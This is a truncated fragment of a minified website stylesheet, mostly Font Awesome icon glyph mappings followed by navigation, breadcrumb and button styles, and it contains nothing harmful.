t-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.section-title.h2,h1,h2,h2.section-title{font-weight:400;letter-spacing:-.01em;line-height:1.35}.small,small{font-size:.88em}.main-navigation{z-index:1001!important}.main-navigation .inside-navigation.grid-container.grid-parent{padding:0}.main-navigation .navigation-logo{padding:0 0 0 15px}.main-navigation .navigation-logo>a{display:block;height:72px;line-height:72px;background:url([data-uri]) no-repeat 0;background-size:220.5px 19.5px}.main-navigation .navigation-logo>a>img{display:inline-block;width:220.5px!important;height:19.5px!important;padding:0;margin-top:-4px;vertical-align:middle;opacity:0;visibility:hidden}@media screen and (min-width:768px){.main-navigation .navigation-logo>a{background-size:288px 26px}.main-navigation .navigation-logo>a>img{width:294px!important;height:26px!important}}.main-navigation ul>li>a{font-size:13px;line-height:72px!important;font-weight:600;text-transform:uppercase;padding:0 15px!important}.main-navigation ul>li>a:hover{color:#fff!important;background:#11334a!important;text-decoration:none}.main-navigation ul>li#menu-item-26023 a,.main-navigation ul>li#menu-item-26023 a:hover{color:#f7941d!important}.main-navigation ul>li.menu-item-cart>a{padding-right:24px!important}.main-navigation ul>li.menu-item-cart>a .cart-link-icon{position:relative;font-size:18px;top:1px;margin-right:30px}@media screen and (min-width:768px){.main-navigation ul>li.menu-item-cart>a .cart-link-icon{margin-right:0}}@media screen and (min-width:768px){.main-navigation ul>li.menu-item-cart>a .cart-link-text{display:none}}.main-navigation ul>li.menu-item-cart>a .cart-items-count{position:absolute;top:-4px;left:100%;margin-left:-4px;height:20px;line-height:20px;min-width:20px;padding:0 3px;font-size:12px;font-weight:700;text-align:center;color:#fff;background:#f7941d;border-radius:10px}.breadcrumbs{z-index:99;position:relative;background:#fff;padding:22px 0;font-size:13px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.breadcrumbs ul{margin:0;padding:0;list-style:none}.breadcrumbs ul li{display:inline-block;margin-right:8px}.breadcrumbs ul li a{text-decoration:none}.breadcrumbs ul li a,.breadcrumbs ul li a:visited{color:#666!important}.breadcrumbs ul li a:hover{color:inherit;text-decoration:underline}.btn,.infusion-field .btn.infusion-submit{border-radius:5px;padding:10px 20px;border:1px solid;font-weight:700;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.btn,.btn:focus,.btn:hover,.btn:visited,.infusion-field .btn.infusion-submit,.infusion-field .btn.infusion-submit:focus,.infusion-field .btn.infusion-submit:hover,.infusion-field .btn.infusion-submit:visited{color:#fff}.btn.btn-default,.infusion-field .btn-default.btn.infusion-submit{background:#f4f4f4;border-color:transparent}.btn.btn-default,.btn.btn-default:visited,.infusion-field .btn-default.btn.infusion-submit{color:#0984ae}.btn.btn-default:focus,.btn.btn-default:hover{color:#0984ae;background:#e7e7e7;border-color:transparent}.btn.btn-orange,.infusion-field 